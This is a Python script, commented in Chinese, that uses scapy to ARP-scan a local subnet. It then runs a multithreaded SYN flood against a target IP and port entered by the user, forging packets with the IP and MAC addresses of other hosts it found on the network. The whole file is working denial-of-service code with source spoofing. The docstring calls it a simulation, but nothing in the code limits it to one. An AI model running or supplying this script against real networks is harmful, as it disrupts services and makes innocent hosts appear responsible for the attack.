 import scapy.all as sc
import threading
import random
def get_net_info():
    ''' 本函数是用于获取当前网络内指定IP段的IP地址,
        这些IP地址将用作网络攻击数据表包的伪造 '''
    arp = sc.ARP(pdst='10.1.0.0/22')  # 最长前缀匹配长度为22
    ether = sc.Ether(dst='ff:ff:ff:ff:ff:ff')  # 目的MAC全是F则代表为广播地址
    packet = ether / arp  # 此步为构建数据包
    response = sc.srp(packet, timeout=2, verbose = False)[0]  # response为收到的返回包
    #将获取到的IP地址和Mac地址存放在对应的列表中
    list_ip, list_mac = [], []
    #解析收到的包，提取出需要的IP地址和MAC地址
    for s, r in response:
        if r.psrc[-1] != '1':  # 筛选IP地址末尾不为1的IP,因为末尾为1在该网络中默认为交换机
            list_ip.append(r.psrc)
            list_mac.append(r.hwsrc)
    return list_ip, list_mac
def Syn_Flood_Attack(target_mac, target_ip, target_port, re_num):
    ''' 本函数用于模拟SYN Flood泛洪攻击 '''
    global attack_num, ip_net, mac_net
    while attack_num:
        attack_num -= 1
        index = random.randrange(0, re_num)      # 随机生成索引值，用于选主机
        s_port = random.randrange(1024, 65535)   # 随机产生一个源端口号
        s_seq = random.randrange(0, 3000)        # 随机产生一个源序列号
        #伪造一个SYN包（flags置为S时表示发送为SYN）
        etherlayer = sc.Ether(src=mac_net[index], dst=target_mac)                 # 数据链路层
        iplayer = sc.IP(src=ip_net[index], dst=target_ip)                         # 网络层
        tcplayer = sc.TCP(dport=target_port, sport=s_port, flags='S', seq=s_seq)  # 传输层
        packet = etherlayer / iplayer / tcplayer
        sc.sendp(packet, verbose=False)   # verbose设置为False，则此时不会再显示发包的详细信息
ip_net, mac_net = get_net_info()  # 首先获取当前网络内的其他主机的信息
print('当前网络内其他主机的IP地址为:')
print(ip_net)
des_ip = input('请输入您想要攻击的目的主机的IP地址: ')
des_port = int(input('请输入想要攻击的端口号: '))
attack_num = int(input('请选择您想要发送的攻击包数量: '))
position = ip_net.index(des_ip)  # 根据IP地址查询其索引值
des_mac = mac_net[position]  # 根据索引值查询目的IP地址对应的MAC地址
del ip_net[position]  # 删除对应的列表元素
del mac_net[position]
remain = len(ip_net)  # 获取当前可用的IP地址个数
# 启用四个线程来加快攻击速度
for i in range(4):
    tr = threading.Thread(target=Syn_Flood_Attack, args=(des_mac, des_ip, des_port, remain))
    tr.start()